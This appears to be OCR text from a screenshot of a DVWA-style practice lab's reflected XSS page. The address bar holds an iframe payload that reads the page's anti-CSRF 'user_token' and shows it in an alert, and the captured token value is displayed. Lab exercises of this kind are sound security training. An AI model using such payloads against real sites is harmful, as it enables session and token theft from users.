 Vulnerability: Reflected Cross S
不安全
192.168.128.123/vulnerabilities/xss_r/?name=<iframe+src%3D"..%2Fcsrf"+onload%3Dalert%28frames%5B0%5D.document.getElementsByName%28%27user_token%27%29%5B0%5D.value%29>#
192.168.128.123 显示
f2144b40392a55d265bafc57f0c49c41
确定
cripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
What's your name?
Submit
V
Home
Hello